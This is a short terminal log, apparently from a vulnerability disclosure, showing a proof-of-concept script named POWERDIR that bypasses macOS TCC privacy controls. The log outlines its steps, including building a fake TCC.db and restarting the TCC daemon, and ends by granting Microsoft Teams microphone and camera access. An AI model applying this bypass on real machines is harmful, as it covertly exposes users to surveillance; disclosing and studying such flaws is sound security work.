 root@JBO-MAC ~ # /tmp/powerdir_exploit.sh /Applications/Microsoft\ Teams.app
POWERDIR
TCC bypass by Jonathan Bar Or ("JBO")
Checking command line arguments ....................... [ OK ]
Checking if running as root ........................... [ OK ]
Checking user's old home directory .................... [ OK ]
Preparing fake directory structure .................... [ OK ]
Getting app's csreq blob .............................. [ OK ]
Building fake TCC.db .................................. [ OK ]
Changing home directory ............................... [ OK ]
Restarting user's TCC daemon .......................... [ OK ]
> Great, application 'com.microsoft.teams' now enjoys microphone and camera access. Hurray!
> Quitting.